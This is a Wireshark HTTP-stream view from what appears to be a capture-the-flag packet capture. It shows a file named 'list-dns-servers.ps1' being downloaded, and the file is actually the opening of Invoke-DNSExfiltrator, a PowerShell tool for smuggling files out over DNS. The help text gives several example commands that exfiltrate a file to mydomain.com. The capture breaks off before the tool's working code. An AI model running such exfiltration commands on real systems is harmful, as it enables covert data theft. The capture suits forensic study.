 Wireshark · Follow HTTP Stream (tcp.stream eq 51) · chal.pcapng
GET /list-dns-servers.ps1 HTTP/1.1
Host: igotoschoolbybus.online:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Sun, 15 Oct 2023 04:07:08 GMT
Content-type: application/octet-stream
Content-Length: 31834
Last-Modified: Sun, 15 Oct 2023 04:02:17 GMT
function Invoke-DNSExfiltrator
{
<#
.AUTHOR Arno0x0x, Twitter: @Arno0x0x
.SYNOPSIS
Invoke-DNSExfiltrator allows for transfering (exfiltrate) a file over a DNS request covert channel.
This is basically a data leak testing tool allowing to exfiltrate some data over a covert channel.
It requires the server side counterpart coded in Python: dnsexfiltrator.py.
.EXAMPLE
# Using the system's default DNS server, without any option
PS C:\> Invoke-DNSExfiltrator -i anyFile -d mydomain.com -p password
# Using a specific DNS server
PS C:\> Invoke-DNSExfiltrator -i anyFile -d mydomain.com -p password -s 192.168.52.134
# Using a specific DNS server, with throttling at 500ms
PS C:\> Invoke-DNSExfiltrator -i anyFile -d mydomain.com -p password -s 192.168.52.134 -t 500
# Limiting the DNS request size to a maximum of 150 bytes
PS C:\> Invoke-DNSExfiltrator -i anyFile -d mydomain.com -p password -r 150
# Limiting the label size to a maximum of 40 characters
PS C:\> Invoke-DNSExfiltrator -i anyFile -d mydomain.com -p password -l 40
# Using Google DoH (DNS over HTTP), without any option
PS C:\> Invoke-DNSExfiltrator -i anyFile -d mydomain.com -p password -h google
#>
[CmdletBinding()]
Param (
[Parameter(Mandatory = $True)]
[Alias('i')]
[ValidateNotNullOrEmpty()]
[String]$InputFile,
[Parameter(Mandatory = $True)]
[Alias('d')]
[ValidateNotNullOrEmpty()]
[String]$DomainName,
[Parameter(Mandatory = $True)]
[Alias('p')]
[ValidateNotNullOrEmpty()]
[String]$Password,
[Parameter(Mandatory = $False)]
[Alias('b32')]
Packet 1204. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (32 kB)
Show data as ASCII